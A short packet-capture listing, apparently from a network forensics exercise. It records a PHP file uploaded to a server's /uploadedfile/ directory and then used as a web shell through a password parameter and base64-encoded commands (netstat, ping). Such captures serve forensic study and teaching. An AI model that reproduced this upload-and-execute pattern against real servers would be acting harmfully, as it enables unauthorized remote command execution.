 http 表达式…
Protocol Length Info
HTTP 376 POST //uploadedfile/1555759171421.php HTTP/1.1 (application/…
HTTP 347 HTTP/1.1 200 OK (text/html)
HTTP 559 POST /InsertFileInfo.php HTTP/1.1
HTTP 361 HTTP/1.1 200 OK (text/html)
HTTP 487 GET /1555759257952.php HTTP/1.1
HTTP 590 HTTP/1.1 404 Not Found (text/html)
HTTP 500 GET /uploadedfile/1555759257952.php HTTP/1.1
HTTP 283 HTTP/1.1 200 OK
HTTP 513 GET /uploadedfile/1555759257952.php?pwd=adminPHP HTTP/1.1
HTTP 477 HTTP/1.1 200 OK (text/html)
HTTP 534 GET /uploadedfile/1555759257952.php?pwd=adminPHP&cmd=bmV0c3Rh…
HTTP 59 HTTP/1.1 200 OK (text/html)
HTTP 554 GET /uploadedfile/1555759257952.php?pwd=adminPHP&cmd=cGluZyAt…
HTTP 59 HTTP/1.1 200 OK (text/html)